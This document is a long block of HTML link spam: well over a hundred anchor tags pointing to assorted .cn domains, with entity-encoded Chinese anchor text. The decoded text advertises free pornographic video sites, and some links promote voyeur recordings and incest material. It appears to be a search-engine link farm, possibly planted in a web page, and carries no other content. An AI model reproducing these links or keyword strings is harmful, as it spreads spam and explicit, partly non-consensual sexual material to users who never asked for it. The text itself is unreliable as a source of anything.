<a href="http://manado.com.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haodomain.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gods2.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ccatq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuansao.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meril.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruozang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://flashease.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://poprace.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://cxzbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://kuknur.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://asdaff.cn" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x65E0;&#x7801;</a>|
<a href="http://hfix.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://boang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://hpfamily.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kuknur.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yukii.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://1197.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x8001;&#x80A5;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://kwl99.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btmetin.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://radic8.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://qn321.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yukii.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtdn.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://husman.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://64ys.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://h7109.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carwallet.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuansao.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkbb.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bfokl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://diankahui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ycs8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://joke114.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://njbgsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ytgangy.cn" target="_blank">&#x5973;&#x4EBA;av&#x5929;&#x5802;&#x6FC0;&#x60C5;&#x5973;&#x8349;</a>|
<a href="http://yzbiz.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x797C;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://mweq.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b4075.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://b5ezt1.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://h5327.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://otvk.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dieyanskin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://phtww.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://52xmds.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yatooth.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://proteldxp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gouweicao.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqyeren.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://tatawol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x798F;&#x5229;COSPLAYH&#x88F8;&#x4F53;&#x306E;&#x798F;&#x5229;</a>|
<a href="http://tuanmin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://djgggy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://y973.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingquan808.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://80444.cn" target="_blank">91&#x6700;&#x65B0;91&#x7CBE;&#x54C1;91&#x874C;&#x86AA;</a>|
<a href="http://sunsoon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://lohk.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://showf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://madgou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;zoxxxx&#x53E6;&#x7C7B;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://diankahui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cijj.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://kadengbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://14ik.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://weikais.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://etv2.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://regenera.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://0557auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://021ypbc.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://sinplex.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hyglass.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lahuantian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://h7109.cn" target="_blank">&#x97E9;&#x65E5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://disxx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6148;&#x6EAA;&#x6413;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jc92.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xolv.cn" target="_blank">&#x5927;&#x4E73;&#x6B32;&#x5987;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyzlsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gz6h.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://fsfree.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fondness.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://washouji.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://tianww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://yzghhb.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://milanv.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljxys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://ifbagb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ceohi.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://10432.cn" target="_blank">&#x65E5;&#x672C;h&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://scwindows.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://caizhanggui.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptyk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sqsndl.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://nzkwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://luoshengblog.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://outol.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gz6h.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://centang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wanyanwh11.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
